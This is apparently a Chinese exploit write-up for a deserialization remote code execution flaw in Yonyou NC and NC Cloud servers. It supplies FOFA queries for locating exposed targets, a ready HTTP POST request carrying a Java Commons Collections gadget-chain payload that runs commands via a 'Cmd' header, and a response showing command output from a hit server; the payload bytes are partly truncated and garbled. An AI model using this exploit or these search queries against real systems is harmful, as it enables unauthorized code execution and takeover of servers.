

# Y4-43用友-NC-反序列化RCE


## 漏洞描述:

用友 NC及NC Cloud 存在多处反序列化代码执行漏洞，攻击者可通过该漏洞在服务器端任意执行代码，写入后门，获取服务器权限，进而控制整个web服务器。

## 影响版本:

所有版本

## 网站图片:



## 网络测绘:

### fofa语法:

```
banner="nccloud" || header="nccloud" || (body="platform/yonyou-yyy.js" && body="platform/ca/nccsign.js") || body="window.location.href=\"platform/pub/welcome.do\";" || (body="UFIDA" && body="logo/images") || body="logo/images/ufida_nc.png" || title="Yonyou NC" || body="
" || body="
```

## 漏洞复现:

### payload:

```
POST /servlet/~baseapp/nc.message.bs.NCMessageServlet HTTP/1.1
Host: your-ip
Cmd: whoami
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 20434

{{unquote("'"'\xac\xed\x00\x05sr\x00\x11java.util.HashSet\xbad\x85\x95\x96\xb8\xb74\x03\x00\x00pw\x0c\x00\x00\x02?@\x00\x00\x00\x00\x01sr\x004org.apache.commons.cc
```

### 效果图:

## Request

&lt; &gt; 数据包扫描 热加载 构造请求

```
1 POST /servlet/~baseapp/nc.message.bs.NCMessageServlet HTTP/1.1
2 Host : 192.168.1.10:899
3 Cmd: ipconfig
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length: 20434
7
8 {{quote("\xac\xed\x05sr\x0\x11java.util.
HashSet\xbaD\x85\x95\x96\x88\x74\x03\x00\x00xp\x0c\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.
TiedMapEntry\x8a\xad\x22\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03key\x00\x12Ljava/lang/Object;
L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x03foosr\x00*org.apache.commons.collections.map.
LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/
Transformer;xpsr\x00:org.apache.commons.collections.functors.
ChainedTransformer0\xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/
commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;
\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x07sr\x00;org.apache.commons.collections.functors.
ConstantTransformerXv\x90\x11A\x02\x01\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpr\x00*org.
mozilla.javascript.DefiningClassLoader\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpr\x00:org.
apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b|\xce8\x02\x00\x03
[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNmet\x00\x12Ljava/lang/String;
[\x00\x0biParamTypept\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;
\x90\xceX\x9f\x10s\x291\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class;
\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x16getDeclaredConstructoruq\x00~\x0
0\x1a\x00\x00\x00\x01vq\x00~\x00\x1asq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x00\x01uq\x00~\x00\x18\x0
0\x00\x00\x00t\x00\x0bnewInstanceuq\x00~\x00\x1a\x00\x00\x00\x01vq\x00~\x00\x18sq\x00~\x00\x13uq\x00
~\x00\x18\x00\x00\x00\x02t\x00\x02A4ur\x00\x02
[B\xac\xfb\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x1b\xbb\xca\xfe\xba\xbe\x00\x00\x001\x01\x9a\x
```

Responses 5144bytes / 735ms

美化

```
1 HTTP/1.1 200 OK
2 ENTRY1: 1
3 Set-Cookie: JSESSIONID=54B388FB35492BDBCA9
4 Date: Sun, 17 Dec 2023 08:39:09 GMT
5 Server: Microsoft-IIS
6 Content-Length: 5144
7
8
9 Windows IP:
10
11
12 :
13
14 : DNS:
15 : IPv6:
16 : IPv4: 192.
17 :
18 : I:
19
20 :
21
22 : DNS:
23 : IPv6:
24 : IPv4: 14.2
25 :
26
```

Payload

提取内容